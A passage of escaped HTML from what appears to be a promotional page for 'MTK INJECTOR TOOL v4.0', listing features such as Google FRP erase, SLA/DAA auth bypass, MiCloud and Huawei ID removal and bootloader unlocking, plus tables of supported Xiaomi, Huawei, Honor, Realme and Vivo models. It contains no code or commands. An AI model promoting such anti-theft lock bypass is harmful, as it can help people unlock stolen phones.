Case\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn real repair shops, customers often come with locked phones. They say the phone is working fine, but it is stuck at the Google verification screen. Replacing parts does not help in this case. Only software solution is needed. MTK INJECTOR TOOL v4.0 solves this problem in a simple way.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETechnicians like this tool because it works model-wise. You select the brand and model, click the required function, and follow the steps. The tool handles the rest. Even beginners can use it with basic knowledge. This makes daily repair work easier and faster.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFull Features List\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGeneral Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP erase on MTK devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUserdata format option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP + userdata format\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupport for old and new MTK security\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuth v6 supported\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel-wise FRP solution\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOne-click operation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStable and fast performance\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand Specific Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi \/ Redmi FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdvanced Functions\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuth bypass SLA \/ DAA\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPartition Format Guru (New)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase MiCloud + FRP (Xiaomi)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBackup OEM info (Huawei)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERestore OEM info (Huawei)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase Huawei ID\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock bootloader (DA)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERelock bootloader (DA)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock bootloader (xflash)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERelock bootloader (xflash)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFix DM-Verity (DA)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFix DM-Verity (xflash)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset screen pattern (OPPO)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models List\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool supports a very large number of models from:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi \/ POCO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei \/ Honor\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY2\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi Play (lotus)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6 (cereus)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6A (cactus)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9A (dandelion)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9C \/ 9C NFC (angelica)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9 Activ\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9 (lancelot)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 4 (nikel)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 8 (biloba)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 8 Pro (begonia)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 9 (merlin)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 9T\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E10X 4G \/ 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EK30 Ultra\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EK40 Gaming\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF3 GT\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM2 (shiva)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM3 Pro 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC3 (angelica)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX3 GT\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM4 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY3 2017 (CRO-L02\/L22\/L03)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY5 2017 \/ 2019\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY5P\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6 2019 (All variants)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6 Pro 2019\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY9A\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEnjoy 20 \/ 20 Plus \/ 20E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEnjoy Z 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENova 8 SE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENova Y60\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E7S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8A\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX20 SE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPlay 4 \/ Play 6T\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPlay 9A\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50 SE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV40 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 Play\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E3 \/ 3i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6 \/ 6i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC2 \/ C3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC11 \/ C12 \/ C15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC20 \/ C21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC25\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENarzo Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQ2 \/ Q2 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQ3 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Z1 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX70 \/ X70 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES12 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY3 \/ Y3s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY12 \/ Y12s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY15 \/ Y15s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan 